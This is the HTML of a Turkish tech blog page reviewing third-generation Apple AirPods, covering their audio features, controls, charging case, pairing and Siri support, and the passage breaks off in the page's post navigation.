menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li id="menu-item-24193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li id="menu-item-11936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li id="menu-item-16340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li id="menu-item-11938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-24191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li id="menu-item-24192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li id="menu-item-11939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li id="menu-item-24194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li id="menu-item-11942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-11941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li id="menu-item-12216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-18944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li id="menu-item-18946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li id="menu-item-12215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li id="menu-item-11943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="div-vertical"><div class="th90-block block-divider"><div class="divider-inner">-</div></div></div><div class="current-date"><div class="cur-date"><span class="d">28</span><span class="my"><span class="m">Oca</span><span class="y">2026</span></span></div></div></div></div></div></div></div><div class="mobile-header site-section"><div class="header-section mob_header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="mob_header-logo header-elements">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="offcanvas-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div></div></div></div></div></div></header><div class="header-space clearfix"></div><div id="content" class="site-content is-skin bg-light"><div id="primary" class="content-area"><article id="post-11155" class="d-flexlist article-2 sidebar-right post-11155 post type-post status-publish format-standard has-post-thumbnail hentry category-teknoloji"><div class="container"><div class="section-inner article-section"><main id="main" class="site-main" role="main"><div class="element-article box-section box-wrap"><header class="entry-header entry-header-article text-left"><div class="entry-cats-wrap have-cats"><ul id="breadcrumb" class="breadcrumbs"><li><a href="https://yazbuz.com/">Ana Sayfa</a></li><li><a href="https://yazbuz.com/teknoloji/">Teknoloji</a></li><li class="current">3. Nesil AirPods İnceleme</li></ul><div class="entry-cats"><a class="post-cat info-text cat-btn post-cat-241" href="https://yazbuz.com/teknoloji/">Teknoloji</a></div></div><div class="page-title"><h1 class="entry-title">3. Nesil AirPods İnceleme</h1></div><div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="S"><img alt='' src="[data-uri]" data-src='https://secure.gravatar.com/avatar/71142a15cde2248b318926f38c92c70680a273b826f51eab3a0c67cf529affa1?s=35&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/71142a15cde2248b318926f38c92c70680a273b826f51eab3a0c67cf529affa1?s=70&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://yazbuz.com/author/serkan/" class="info-text author-name url fn" rel="author" title="Posts by Serkan Yılmaz">Serkan Yılmaz</a><span class="info-text">4 yıl önce</span></div></div><div class="meta-item meta-color meta-views"><a class="meta-color" href="https://yazbuz.com/3-nesil-airpods-inceleme/"><span class="info-text">452,0&nbsp;Görüntüleme</span></a></div><div class="meta-item meta-comments"><a href="https://yazbuz.com/3-nesil-airpods-inceleme/#respond" class="meta-color"><span class="info-text">Yorum</span></a></div></div></header><div class="entry-featured"><div class="media-holder"><a class="venobox" href="https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg"><div class="thumb-container thumb-56"><img width="1024" height="532" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme-1024x532.jpg" class="lazyload attachment-large size-large wp-post-image" alt="3. Nesil AirPods İnceleme" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="content-wrap have-share_sticky"><div class="single-content"><div class="entry-content article-content"><p>AirPods Apple firması tarafından üretilen son derece kaliteli kulaklıklar, 3 nesil üzerinden incelenebilir. <a href="https://www.apple.com/tr/airpods-3rd-generation/" target="_blank" rel="noopener">3. nesil AirPods </a>inceleme yazımızda, bu kulaklık hakkında detayları sizlerle paylaşacağız.</p><p>AirPods kulaklıklar, yıllardır kullanılan geleneksel Apple kulaklıklarının yerine geçmiştir. Bu kulaklıklar çok fonksiyonludur. Örneğin kulaklığı kulaktan çıkartmak oynatmayı durdurur, iki kere hafif dokunmak oynatmayı devam ettirir gibi birçok özelliği vardır. Peki bu AirPods ne zaman piyasaya sürülmüştür buna da bakmak gerekir. 07.09.2016’da iPhone 7 ve Apple Watch 2. Serisi ile birlikte piyasaya sürülmüştür.</p><h2>AirPods 3. Nesil Genel Özellikleri</h2><figure id="attachment_11158" aria-describedby="caption-attachment-11158" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="lazyload size-large wp-image-11158" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2021/11/airdpods-3.-nesil-genel-ozellikleri-1024x532.jpg" alt="AirPods 3. Nesil Genel Özellikleri" width="1024" height="532" /><figcaption id="caption-attachment-11158" class="wp-caption-text">Piyasada Airpods&#8217;un birçok modeli bulunuyorç</figcaption></figure><p>AirPods 3. Nesli anlatmadan önce şu an Apple tarafından satılan Airpods modelleri şunlardır:</p><ul><li>AirPods 2. Nesil</li><li>AirPods 3. Nesil (Yeni)</li><li>AirPods Pro</li><li>AirPods Maks</li></ul><p>AirPods 3. Nesli çok güzel bir sloganla piyasaya çıktı. Uzamsal ses teknolojisine sahip yepyeni bir tasarım sloganıyla piyasaya çıkan 3. Nesil sihrin yeni neslidir. Yeni çıkan bu kulaklık müziği kulağınızın şekil yapısına göre ayarlayan Adaptif EQ teknolojisine sahiptir. Önceki nesillerine kıyasla süper hızlı şarj ve pil ömrünün uzun olmasıyla bir artı kazanmıştır. Terden ve sudan etkilenmeyen bu kulaklık gayet dayanıklı bir yapıya sahiptir.</p><p>Uzamsal ses teknolojisini sloganda kullanması tabi ki de boşa değildir. Dinamik bir şekilde kafa izleme teknolojisine sahip olmasından kaynaklanmaktadır.</p><p>Adaptif EQ’ya tekrardan bakacak olursak müziği kulağın yapısına yani şekline göre ayarladığını belirtmiştik. İç kısımda bulunan mikrofon dış ortamdan gelen sesleri de algılayarak düşük ve orta değerlerdeki frekanslarda size özel ayarlamalar yaparak müziği en kaliteli şekilde dinlemenize olanak sağlamaktadır.</p><h3>AirPods 3 Bas ve Kontroller</h3><figure id="attachment_11159" aria-describedby="caption-attachment-11159" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="lazyload size-large wp-image-11159" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2021/11/airpods-3-bas-ve-kontroller-1024x532.jpg" alt="AirPods 3 Bas ve Kontroller" width="1024" height="532" /><figcaption id="caption-attachment-11159" class="wp-caption-text">AirPods 3 basları sayesinde bütün sesleri hissedebilirsiniz.</figcaption></figure><p>AirPods tanıtımında tüm zamanlardaki en iyi bas olarak tanıtılmıştır. Peki bu bas gücünü nerden almaktadır? Apple tarafından üretilmiş olan özel bir amplifikatörden gücünü almıştır. Apple tasarımı olsun, dinamik sürücüsü olsun müzikte olağan dışı ayrıntı ve kalite içeren bir kulaklık üretmiştir. Baslar derin olsun zengin olsun, temiz ve canlı tizler gibi her sesi size hissettirmektedir.</p><p>Yeni teknolojisi sayesinde görüşmeler esnasında rüzgâr sesi minimal düzeye indirgenmiştir. Bunun sebebi kulaklığın 2 başlığının da ucunda bulunan özel akustik ağ kaplı olan mikrofonlardır. Bu şekilde sesinizin çok net bir şekilde duyulması sağlanır. Bu özellik sayesinde FaceTime için sizlere HD görüşme kalitesi sunmaktadır AAC-ELD konuşma Codec’i denilen bir teknoloji sayesinde FaceTime aramalarında en üst düzey ses kalitesi sizlere sunar.</p><p>AirPods’u rahatlıkla kontrol edebilmeniz için kuvvet sensörü bulunmaktadır. Bu sensör sayesinde şarkıyı oynatabilir, duraklatabilir, atlatabilir hatta telefonunuza gelen aramaları yanıtlayabilir ya da sonlandırabilirsiniz.</p><h3>AirPods Şarj Kutusu ve Cihazla Eşleştirme</h3><figure id="attachment_11160" aria-describedby="caption-attachment-11160" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="lazyload size-large wp-image-11160" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2021/11/airpods-3-sarj-kutusu-ve-cihazla-eslestirme-1024x532.jpg" alt="AirPods Şarj Kutusu ve Cihazla Eşleştirme" width="1024" height="532" /><figcaption id="caption-attachment-11160" class="wp-caption-text">AirPods çok kısa sürede şarj olarak uzun süre kullanmanıza fırsat verir.</figcaption></figure><p>Şarj kutusuna MagSafe ismi verilmektedir. MagSafe suya, tere, yağmura ve diğer koşullara karşı son derece dayanıklıdır. Kutuyu şarj etmekte çok kolay. MagSafe özelliğine uygun olarak kutuyu şarj etmeniz mümkündür. Hatta kablosuz olarak bile MagSafe’i şarj edebilirsiniz. Kutunun tam şarjı 30 saate varan dinleme keyfi sunmaktadır. Airpods’u kutuda yalnızca 5 dk şarj ederek bir saat müzik dinleyebileceğinizi de bir kenara not edin. AirPods tek şarjla 6 saat idare ederken bu rakam kutuyla 30 saate çıkmaktadır.</p><p>AirPods’u İCloud hesabınıza bağlı olan bütün aygıtlarla eşleştirebilirsiniz. Eşleştirme yapabilmeniz için iPhone ya da iPad cihazlarınıza AirPods’u yaklaştırarak bağlan tuşuna basmanız yeterli bir harekettir. Bu özellik sayesinde aygıtlar arasında sürekli geçiş yapmanız gerekmemektedir. Örneğin bir cihazınızla arama yanıtlarken diğer cihazınızla müzik dinleyebilirsiniz.</p><p>Bu cihazın sezgileri son derece kuvvetlidir. Kulağınızı son derece iyi analiz edebilmesinden dolayı sadece kulaklık kulağınızdayken müzik çalmaktadır. Örneğin çıkartıp kulaklığı masaya koydunuz. Müzik otomatik olarak duraklatılacaktır.</p><h3>AirPods Siri</h3><figure id="attachment_11157" aria-describedby="caption-attachment-11157" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="lazyload size-large wp-image-11157" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2021/11/aiprods-siri-1024x532.jpg" alt="AirPods Siri" width="1024" height="532" /><figcaption id="caption-attachment-11157" class="wp-caption-text">AirPods&#8217;u Siri ile birlikte de kullanabilirsiniz.</figcaption></figure><p>AirPods siri özelliğini de desteklemektedir. “Hey siri!” diyerek özelliği aktif hale getirebilir ve kullanabilirsiniz. Bu özellik sayesinde arama yapabilir, yön tarifi alabilir ve hatta yemek tarifi bile alabilirsiniz. Siri size gelen mesajları da komutunuzla beraber sesli olarak okuyabilmektedir.</p><p>AirPods’u bulmak için Gelişmiş Bul uygulamasını kullanabilirsiniz. AirPods’unuzu kaybettiğiniz takdirde bu uygulamayı kullanarak ne kadar uzağınızda bulunduğunu öğrenebilirsiniz. Cihazınızın bluetooth alanı dışarısındaysa uzaklaşma uyarıları alabilirsiniz. Uzaklaşma uyarısı AirPods’un sesler çalarak size yerini tespit ettirmesi şeklinde olmaktadır.</p><p>Bluetooth 5.0 ve H1 kulaklık çipi kullanan bir kulaklıktır.</p><blockquote><p>AirPods ile müzik dinlemenin keyfine varmak istiyorsanız Apple&#8217;ın müzikler ile ilgili yeniliklerini de takip etmenizi de öneririz. Bu konu hakkında bilgi edinmek için <a href="https://yazbuz.com/yeni-apple-music-plan-inceleme/">Yeni Apple Music Plan İnceleme</a> yazımıza göz atabilirsiniz.</p></blockquote></div><div class="clearfix"></div></div><div class="single-shares_sticky"><div class="head-shares">Shares:</div><div class="social-shares social-icons social-simple"><a href="https://www.facebook.com/sharer/sharer.php?u=https://yazbuz.com/3-nesil-airpods-inceleme/" rel="nofollow" target="_blank" class="social-icon s-facebook"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a href="https://twitter.com/intent/tweet/?url=https://yazbuz.com/3-nesil-airpods-inceleme/" rel="nofollow" target="_blank" class="social-icon s-twitter"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a href="https://pinterest.com/pin/create/button/?url=https://yazbuz.com/3-nesil-airpods-inceleme/&amp;description=3.+Nesil+AirPods+%C4%B0nceleme&amp;media=https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme-1024x532.jpg" rel="nofollow" target="_blank" class="social-icon s-pinterest"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><path d="M256.05 32c-123.7 0-224 100.3-224 224 0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48a225.13 225.13 0 0 0 63.5 9.2c123.7 0 224-100.3 224-224S379.75 32 256.05 32z"/></svg></span></a><a href="https://telegram.me/share/url?text=3.+Nesil+AirPods+%C4%B0nceleme&amp;url=https://yazbuz.com/3-nesil-airpods-inceleme/" rel="nofollow" target="_blank" class="social-icon s-telegram"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://yazbuz.com/3-nesil-airpods-inceleme/&amp;title=3.+Nesil+AirPods+%C4%B0nceleme" rel="nofollow" target="_blank" class="social-icon s-linkedin"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://yazbuz.com/3-nesil-airpods-inceleme/&amp;title=3.+Nesil+AirPods+%C4%B0nceleme" rel="nofollow" target="_blank" class="social-icon s-tumblr collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg></span></a><a href="https://www.reddit.com/submit?url=https://yazbuz.com/3-nesil-airpods-inceleme/&amp;resubmit=true&amp;title=3.+Nesil+AirPods+%C4%B0nceleme" rel="nofollow" target="_blank" class="social-icon s-reddit collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a href="https://vk.com/share.php?title=3.+Nesil+AirPods+%C4%B0nceleme&amp;url=https://yazbuz.com/3-nesil-airpods-inceleme/" rel="nofollow" target="_blank" class="social-icon s-vkontakte collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"/></svg></span></a><a href="#" class="social-icon social-more"></a></div></div></div></div><div class="element-article article-nav box-wrap"><nav class="entry-navigation"><div class="entry-navigation-left"><a href="https://yazbuz.com/giants-uprising-sistem-gereksinimleri/" rel="prev"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2021/11/Giants-Uprising-Sistem-Gereksinimleri-1-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Giants Uprising Sistem Gereksinimleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2021/11/Giants-Uprising-Sistem-Gereksinimleri-1-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2021/11/Giants-Uprising-Sistem-Gereksinimleri-1-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2021/11/Giants-Uprising-Sistem-Gereksinimleri-1-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2021/11/Giants-Uprising-Sistem-Gereksinimleri-1-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2021/11/Giants-Uprising-Sistem-Gereksinimleri-1-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2021/11/Giants-Uprising-Sistem-Gereksinimleri-1.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Önceki Konu</div><h6>Giants Uprising Sistem Gereksinimleri</h6></div></div></a></div><div class="entry-navigation-right"><a href="https://yazbuz.com/conway-disappearance-at-dahlia-view-sistem-gereksinimleri/" rel="next"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2021/11/Conway-Disappearance-at-Dahlia-View-Sistem-Gereksinimleri-1-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Conway: Disappearance at Dahlia View Sistem Gereksinimleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2021/11/Conway-Disappearance-at-Dahlia-View-Sistem-Gereksinimleri-1-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2021/11/Conway-Disappearance-at-Dahlia-View-Sistem-Gereksinimleri-1-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2021/11/Conway-Disappearance-at-Dahlia-View-Sistem-Gereksinimleri-1-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2021/11/Conway-Disappearance-at-Dahlia-View-Sistem-Gereksinimleri-1-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2021/11/Conway-Disappearance-at-Dahlia-View-Sistem-Gereksinimleri-1-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2021/11/Conway-Disappearance-at-Dahlia-View-Sistem-Gereksinimleri-1.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Sonraki 